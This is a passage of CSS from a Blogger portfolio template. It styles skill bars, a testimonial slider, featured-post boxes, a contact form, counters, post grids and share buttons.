padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilohhzq_SbVJEJyM5c7_vbm5QziI8UjzO4NmvSFTjxxGeryk_Ilf1jaR9Yfhc27S2cSCjYrPvzEG9DNaj0Sz90zbBuZmKVki8nfUEHukq2uBpxUp3GjMUFhzptM6vqfav-g0AXN92_Bwuz/s1600/city-1150026_960_720.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
.main-gallery:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
/* ######## Featured Summary Css ######################### */
.tybox-wrapper {
margin: 0 0 10px;
overflow:hidden;
}
.featured-box {
clear: both;
}
.box-menu-tab {
position: relative;
clear: both;
width: 100%;
}
.tybox-wrapper .tyboxtabs .box-menu-tab li {
padding: 0;
list-style: none;
float: left;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title {
height: 30px;
line-height: 30px;
padding: 5px 10px;
font-size: 13px;
transition: color .3s ease-out;
background: #29333d;
float: left;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title a {
color: #fff;
text-transform: uppercase;
font-weight: 700;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-title {
background: #ffbd2f;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more {
position: absolute;
right: 0;
height: 30px;
line-height: 30px;
padding: 5px 10px;
font-size: 13px;
transition: color .3s ease-out;
display:none;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-more {
display: inline-block;
}
.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more a:before {
display: inline-block;
margin-right: 5px;
width: 8px;
height: 8px;
border-radius: 50%;
background-color: #ffbd2f;
content: '';
vertical-align: baseline;
padding: 0;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#ffbd2f;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #ffbd2f;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest.first-box {
width: 60%;
position: relative;
float: left;
overflow: hidden;
margin: 0;
padding-right: 2%;
box-sizing: border-box;
}
.tybox .ty-feat .tybox-rest.first-box .first-box-wrp {
overflow: hidden;
position: relative;
}
.tybox .ty-feat .tybox-rest {
margin-bottom: 10px;
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest.first-box .yard-img {
height:430px;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 210px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.templatesyard .ty-feat .tybox-rest.first-box .tyard-thumb:before {
content: "\f0f6";
font-family: FontAwesome;
line-height: 25px;
width: 25px;
height: 25px;
font-size: 12px;
color: #fff;
text-align: center;
background-color: RGBA(0,0,0,0.4);
font-weight: 400;
position: absolute;
top: 8px;
opacity: 0.5;
right: 7px;
z-index: 2;
padding: 0;
border: 2px solid #fff;
border-radius: 50%;
-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {
background-color: #ffbd2f;
border-color:#ffbd2f;
-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);
opacity:1;
top: 40%;
right: 40%;
width: 50px;
height: 50px;
line-height: 50px;
font-size: 24px;
}
.tybox .tyimg-lay {
position: absolute;
left: 0;
top:50%;
bottom: 0;
z-index: 1;
width: 100%;
height: 50%;
opacity:0.5;
background: -moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.25)),color-stop(100%,rgba(34,34,34,.8)));
background: -webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: -ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
background: linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background: #282828;
}
.tybox .yard-tent-ty .yard-label {
z-index: 2;
}
.tybox .yard-tent-ty .yard-label {
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding:0;
font-size: 11px;
font-weight: 400;
margin-bottom: 8px;
}
.tybox .yard-tent-ty .yard-label a {
color:#fff;
}
.tybox .yard-tent-ty .yard-label a:before {
display: inline-block;
margin-right: 5px;
width: 8px;
height: 8px;
border-radius: 50%;
background-color: #ff4545;
content: '';
vertical-align: baseline;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .ty-feat .tybox-rest.first-box .yard-tent-ty .tyard-title a {
font-size: 22px;
line-height: 1.2;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(3) {
margin-bottom: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #ffbd2f;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.tysum-wrapper .featured-box {
margin: 0 auto;
overflow: hidden;
}
.tyheading-head {
text-align: center;
margin: 25px 0;
}
.tyheading-head h2 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform: capitalize;
}
.tysum .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tysum .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tysum .tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
opacity:0.5;
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);
}
.tysum .yard-tent-ty {
clear: both;
z-index: 2;
padding: 10px 0 0;
box-sizing: border-box;
}
.tysum .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tysum .yard-tent-ty .tyard-title a {
color: #2e2e2e;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tysum .yard-tent-ty .recent-summary {
color: #6a6a6a;
line-height: 20px;
font-size: 13px;
font-weight: normal;
}
.tysum.templatesyard .ty-feat .tybox-rest .yard-img {
height: 185px;
}
.tysum-wrapper {
overflow: hidden;
background: #fff;
padding: 0 0 25px;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;}
#sora_blogger_cntct_form-wrap{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjS06aC53e_8wVj7VLSnNKUiyQmj0lbNgAI1iAiR8IJELClot3F1QB94GT4Pp1-3FoBdlGxbVfHRfdsAjeJ3E1xMaDO2IFdwdRNeCMJDTOJJyG2HJ3S3BDjrz_RWwcPcGMaTL3Cjou84/s1600/nature-3616194_1920.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
position:relative;
}
#sora_blogger_cntct_form-wrap:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .8;
background: #000;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0 auto;
display: block;
max-width: 800px;
width: 100%;
box-sizing: border-box;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: #fafafa !important;
color: #333!important;
border-color: #f0f0f0 !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 45px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: #fafafa !important;
color: #333;
border-color: #f0f0f0 !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #333;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: #111;
-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 5px !important;
max-width: inherit;
width: inherit;
min-width: inherit;
line-height: 0px;
font-weight: normal;
position: relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #111 !important;
text-align: center;
padding: 25px 50px;
text-transform: capitalize;
display: inline-block;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #000;
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #000;
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
display: block;
text-align: center;
transition: all 0.4s ease-in-out !important;
margin-top: 15px;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
text-align:center;
width: 100%;
padding:0;
box-sizing: border-box;
overflow: hidden;
}
.map-me .con-title {
font-weight: 700;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #fff;
line-height: 45px;
text-transform: capitalize;
font-weight:normal;
width: 33.33%;
float: left;
}
.map-me .con-list li i {
font-size: 30px;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
color: #999;
width: 100%;
display: block;
box-sizing: border-box;
text-align: center;
}
.map-me .con-list li span {
clear: both;
display: block;
width: 100%;
text-align: center;
text-transform: none;
}
.map-me .con-list li .con-list-head {
font-weight:700;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb_JSlaOgDBuZieBA9TPfuMc6xMHwrp5NgyFRqLS4H7vWSm5jHpHwRIfnRXsX2OvWKRztFIk-PWvE9iNwF-Ve_sIYUPWMVgkt2cSBgQEOn7u5CxFZb2ZufvcHr71usl1Wfd2wtN8wd2ZU/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:33.33%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 18px;
font-weight:500;
text-transform:capitalize;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background:rgba(255, 255, 255, 0.95);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
-webkit-transition: opacity .5s;
transition: opacity .5s;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
-webkit-transform: scale(1, 1);
transform: scale(1, 1);
opacity: 1;
-webkit-transition: opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0s;
transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0s, -webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
